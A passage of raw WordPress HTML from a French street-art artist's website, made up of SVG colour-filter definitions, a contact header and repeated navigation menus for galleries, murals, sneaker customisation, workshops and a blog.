tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ligne directe: 06 67 89 45 45</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;&#111;&#110;t&#97;ct&#64;&#101;&#110;&#107;&#97;g&#101;.&#99;o&#109;">&#99;&#111;&#110;t&#97;ct&#64;&#101;&#110;&#107;&#97;g&#101;.&#99;o&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-modern-shop-customer-menu" class="menu"><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier">Panier</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="" data-margin-bottom="" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://enkage.com/" >

						<!-- standard logo -->
			<img src="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg" srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg 1x" width="170" height="51" alt="ENKAGE Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-modern-shop-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1373"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li  id="menu-item-1372"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li  id="menu-item-1503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li  id="menu-item-1379"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li  id="menu-item-1380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li  id="menu-item-1378"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-6483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li  id="menu-item-6447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6552"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li  id="menu-item-7284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li  id="menu-item-6481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li  id="menu-item-6480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li  id="menu-item-1222"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1712"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li  id="menu-item-1976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li  id="menu-item-1974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li  id="menu-item-1973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li  id="menu-item-1975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li  id="menu-item-1989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li  id="menu-item-1990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li  id="menu-item-7848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li  id="menu-item-7863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li  id="menu-item-1316"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li  id="menu-item-2883"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li  id="menu-item-2923"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-2879"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li  id="menu-item-2884"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li  id="menu-item-2876"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li  id="menu-item-2924"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li  id="menu-item-2881"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li  id="menu-item-2885"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li  id="menu-item-2925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li  id="menu-item-2875"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-2907"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-modern-shop-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span 